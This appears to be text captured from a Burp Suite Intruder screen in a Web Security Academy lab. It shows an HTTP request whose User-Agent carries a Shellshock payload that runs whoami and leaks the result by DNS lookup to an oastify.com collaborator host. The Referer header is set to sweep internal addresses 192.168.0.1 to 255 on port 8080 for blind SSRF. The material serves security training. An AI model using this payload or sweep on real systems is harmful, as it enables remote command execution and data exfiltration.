 Target https://0ad200eb043b3cfb8089940100060076.web-security-academy.net Update Host header to match target
Positions Add § Clear § Auto §
1 GET /product?productId=1 HTTP/2
2 Host: 0ad200eb043b3cfb8089940100060076.web-security-academy.net
3 Cookie: session=pkPYNGsSYCyJhcjlhiyoGx26VOzOe4Tk
4 User-Agent: () { :; }; /usr/bin/nslookup $(whoami).ep76ogelkla3g5j3i8xhohkmrdx4lv9k.oastify.com
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: http://192.168.0.§1§:8080
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Priority: u=0, i
15 Te: trailers
16
17
Payload position: All payload positions
Payload type: Numbers
Payload count: 255
Request count: 255
Payload configuration
This payload type generates numeric payloads within a given range and in a
specified format.
Number range
Type: Sequential Random
From: 1
To: 255
Step: 1
How many:
Payloads
Resource pool
Settings